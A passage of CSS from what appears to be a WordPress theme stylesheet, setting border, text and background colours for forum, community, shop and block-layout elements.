			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#b5b5b5 }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
		    .site-main #buddypress .standard-form input[type=url], .site-main #buddypress .standard-form input[type=week],
		    .site-main #buddypress .standard-form select,.site-main #buddypress .standard-form input[type=password],
	        .site-main #buddypress .dir-search input[type=search], .site-main #buddypress .dir-search input[type=text],
	        .site-main #buddypress .groups-members-search input[type=search], .site-main #buddypress .groups-members-search input[type=text],
	        .site-main #buddypress button, .site-main #buddypress a.button,
	        .site-main #buddypress input[type=button], .site-main #buddypress input[type=reset],
	        .site-main #buddypress ul.button-nav li a,.site-main #buddypress div.generic-button a,.site-main #buddypress .comment-reply-link, 
	        a.bp-title-button,.site-main #buddypress button:hover,.site-main #buddypress a.button:hover, .site-main #buddypress a.button:focus,
	        .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover, 
	        .site-main #buddypress ul.button-nav li a:hover, .site-main #buddypress ul.button-nav li.current a,
	        .site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,
	        .site-main #buddypress input[type=submit]:hover,.site-main #buddypress select,.site-main #buddypress ul.item-list,
			.site-main #buddypress .profile[role=main],.site-main #buddypress ul.item-list li,.site-main #buddypress div.pagination .pag-count ,
			.site-main #buddypress div.pagination .pagination-links span,.site-main #buddypress div.pagination .pagination-links a,
			body.activity-permalink .site-main #buddypress div.activity-comments, .site-main #buddypress div.activity-comments form .ac-textarea,
			.site-main #buddypress table.profile-fields, .site-main #buddypress table.profile-fields:last-child{ border-color:#b5b5b5 }.site-main #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label,.site-main #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label,.site-main #buddypress table.messages-notices tr td.label, #buddypress table.forum tr td.label{ border-color: #b5b5b5 !important; }
			.penci-block-vc,
			.penci-block_1 .block1_first_item,
			.penci-block_1 .block1_first_item .penci_post-meta,
			.penci-block_1 .block1_items .penci_media_object,
			.penci-block_4 .penci-small-thumb:after,
			.penci-recent-rv,
			.penci-block_6 .penci-post-item,
			.penci-block_9 .block9_first_item,.penci-block_9 .penci-post-item,
			.penci-block_9 .block9_items .block9_item_loadmore:first-of-type,
			.penci-block_11 .block11_first_item,.penci-block_11 .penci-post-item,
			.penci-block_11 .block11_items .block11_item_loadmore:first-of-type,
			.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title,
			.penci-block_20 .penci_media_object,
			.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content,
			.penci-block_26 .block26_items .penci-post-item,
			.penci-block_28 .block28_first_item,
			.penci-block_28 .block28_first_item .penci_post-meta,
			.penci-block_29 .block_29_items .penci-post-item,
			.penci-block_30 .block30_items .penci_media_object,
			.penci-block_33 .block33_big_item .penci_post-meta,
			.penci-block_36 .penci-post-item, .penci-block_36 .penci-block__title,
			.penci-block_6 .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dots span,
			.penci-owl-featured-area.style-12 .penci-small_items .owl-item.active .penci-item-mag,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:first-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-nav:not(.playlist-has-title) .penci-video-playlist-item:last-child,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item,
			.penci-archive__content .penci-entry-header,
			.page-template-full-width.penci-block-pagination .penci_breadcrumbs,
			.penci-post-pagination,.penci-pfl-social_share,.penci-post-author,
			.penci-social-buttons.penci-social-share-footer,
			.penci-pagination:not(.penci-ajax-more) a,
			.penci-social-buttons .penci-social-item.like{ border-color:#b5b5b5 }.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.wpb_wrapper > .penci-block_1.penci-vc-column-1 .block1_items .penci-post-item:nth-child(2) .penci_media_object,.widget-area .penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object{ border-color:#b5b5b5 }
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
		    .penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_6.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2), 
			.penci-block_36.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3), 
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_36.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1), 
			.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),
			.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){ border-color:#b5b5b5 }
			select,input[type="text"], input[type="email"], input[type="url"], input[type="password"], 
			input[type="search"], input[type="number"], input[type="tel"], input[type="range"],
			input[type="date"], input[type="month"], input[type="week"], input[type="time"], 
			input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea,
			.single-portfolio .penci-social-buttons + .post-comments,
			#respond textarea, .wpcf7 textarea,
			.post-comments .post-title-box,.penci-comments-button,
			.penci-comments-button + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .comment-reply-title,
			.penci-post-related + .post-comments .post-title-box,
			.comments .comment ,.comments .comment, .comments .comment .comment,
			#respond input,.wpcf7 input,.widget_wysija input,
			#bbpress-forums #bbp-search-form .button,
			.site-main #buddypress div.item-list-tabs:not( #subnav ),
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li a,
			.site-main #buddypress div.item-list-tabs:not(#subnav) ul li > span,
			.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			#respond textarea,.wpcf7 textarea { border-color:#b5b5b5 } div.wpforms-container .wpforms-form input[type=date],div.wpforms-container .wpforms-form input[type=datetime],div.wpforms-container .wpforms-form input[type=datetime-local],div.wpforms-container .wpforms-form input[type=email],div.wpforms-container .wpforms-form input[type=month],div.wpforms-container .wpforms-form input[type=number],div.wpforms-container .wpforms-form input[type=password],div.wpforms-container .wpforms-form input[type=range],div.wpforms-container .wpforms-form input[type=search],div.wpforms-container .wpforms-form input[type=tel],div.wpforms-container .wpforms-form input[type=text],div.wpforms-container .wpforms-form input[type=time],div.wpforms-container .wpforms-form input[type=url],div.wpforms-container .wpforms-form input[type=week],div.wpforms-container .wpforms-form select,div.wpforms-container .wpforms-form textarea{ border-color: #b5b5b5 }
		    .penci-owl-featured-area.style-13 .penci-small_items .owl-item.active .penci-item-mag:before,
			.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before,
			.penci_gallery.style-1 .penci-small-thumb:after,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing,
			.penci-videos-playlist .penci-video-nav .penci-video-playlist-item:hover, 		
			blockquote:before, q:before,blockquote:after, q:after{ background-color:#b5b5b5 }.site-main #buddypress .dir-search input[type=submit], .site-main #buddypress .groups-members-search input[type=submit],
			input[type="button"], input[type="reset"], input[type="submit"]{ border-color:#b5b5b5 }@media (max-width: 768px) {.penci-post-pagination .prev-post + .next-post {border-color :#b5b5b5; }}@media (max-width: 650px) {.penci-block_1 .block1_items .penci-post-item:nth-child(2) .penci_media_object {border-color :#b5b5b5; }}.buy-button{ background-color:#db5f8e !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #db5f8e; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #db5f8e; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #db5f8e; }blockquote, q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #db5f8e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #db5f8e;border-color: #db5f8e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #db5f8e; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #db5f8e; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #db5f8e; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #db5f8e; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #db5f8e; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #db5f8e; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #db5f8e; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #db5f8e; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #db5f8e; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #db5f8e;background-color: #db5f8e; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #db5f8e;background-color: #db5f8e; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #db5f8e !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #db5f8e; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #db5f8e; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #db5f8e; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #db5f8e; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #db5f8e; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #db5f8e; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #db5f8e; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #db5f8e; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #db5f8e; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content 